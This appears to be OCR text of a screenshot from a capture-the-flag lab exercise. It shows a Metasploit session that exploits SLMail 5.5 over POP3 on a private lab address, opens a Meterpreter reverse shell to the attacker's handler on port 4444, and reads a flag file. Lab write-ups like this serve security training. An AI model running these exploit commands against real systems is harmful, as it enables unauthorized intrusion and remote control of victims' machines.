 root@kali: ~
File Actions Edit View Help
Flag 5: Common Tasks
50
rhosts => 172.22.117.20
msf6 exploit(windows/pop3/seattlelab_pass) > set lhost 172.22.117.100
lhost => 172.22.117.100
msf6 exploit(windows/pop3/seattlelab_pass) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[-] 172.22.117.20:110 - Exploit failed [unreachable]: Rex::ConnectionTimeout The connection with (172.22.117.20:110) timed out.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/pop3/seattlelab_pass) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[-] 172.22.117.20:110 - Exploit failed [unreachable]: Rex::HostUnreachable The host (172.22.117.20:110) was unreachable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/pop3/seattlelab_pass) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] 172.22.117.20:110 - Trying Windows NT/2000/XP/2003 (SLMail 5.5) using jmp esp at 5f4a358f
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 1 opened (172.22.117.100:4444 -> 172.22.117.20:61616 ) at 2022-10-26 21:03:48 -0400
meterpreter > ls
Listing: C:\Program Files (x86)\SLmail\System
Mode Size Type Last modified Name
100666/rw-rw-rw- 32 fil 2022-03-21 11:59:51 -0400 flag4.txt
100666/rw-rw-rw- 3358 fil 2002-11-19 13:40:14 -0500 listrcrd.txt
100666/rw-rw-rw- 1840 fil 2022-03-17 11:22:48 -0400 maillog.000
100666/rw-rw-rw- 3793 fil 2022-03-21 11:56:50 -0400 maillog.001
100666/rw-rw-rw- 4371 fil 2022-04-05 12:49:54 -0400 maillog.002
100666/rw-rw-rw- 1940 fil 2022-04-07 10:06:59 -0400 maillog.003
100666/rw-rw-rw- 1991 fil 2022-04-12 20:36:05 -0400 maillog.004
100666/rw-rw-rw- 2210 fil 2022-04-16 20:47:12 -0400 maillog.005
100666/rw-rw-rw- 2831 fil 2022-06-22 23:30:54 -0400 maillog.006
100666/rw-rw-rw- 1991 fil 2022-07-13 12:08:13 -0400 maillog.007
100666/rw-rw-rw- 2366 fil 2022-10-20 19:53:08 -0400 maillog.008
100666/rw-rw-rw- 2366 fil 2022-10-26 19:51:44 -0400 maillog.009
100666/rw-rw-rw- 3569 fil 2022-10-26 21:03:58 -0400 maillog.txt
meterpreter > cat flag4.txt
822e3434a10440ad9cc086197819b49dmeterpreter >
Reconnasiance